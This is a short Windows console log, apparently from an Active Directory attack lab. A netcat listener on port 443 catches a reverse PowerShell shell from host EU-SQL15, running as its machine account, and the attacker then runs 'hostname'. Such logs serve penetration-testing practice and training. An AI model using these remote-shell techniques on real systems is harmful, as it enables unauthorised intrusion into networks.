 Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443
listening on [any] 443 ...
172.16.15.17: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.100.115] from (UNKNOWN) [172.16.15.17] 59297: NO_DATA
Windows PowerShell running as user EU-SQL15$ on EU-SQL15
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>hostname
eu-sql15
PS C:\Windows\system32>